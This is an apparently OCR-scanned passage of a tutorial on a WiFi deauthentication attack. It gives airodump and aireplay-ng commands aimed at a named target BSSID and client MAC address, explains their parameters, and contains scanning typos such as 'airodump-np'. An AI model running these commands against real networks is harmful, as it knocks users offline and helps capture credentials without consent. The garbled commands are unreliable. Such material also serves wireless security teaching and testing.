
Next command is “airodump-np -c 4 -bssid
C4:07:2F:14:C2:62 wlan0mon” in this command -c
is target wifi point channel. –bssid is target bssid.
And monitor name.
We run another window. And we are going to run
command for deauthentication attack we use
“aireplay-ng”. Attack command is “aireplay-ng -0 0 -
a C4:07:2F:14:C2:62 -c 14:2D:27:6A:5D:B1
wlan0mon” in this command -a parameter is target
bssid, -c parameter is station in airodump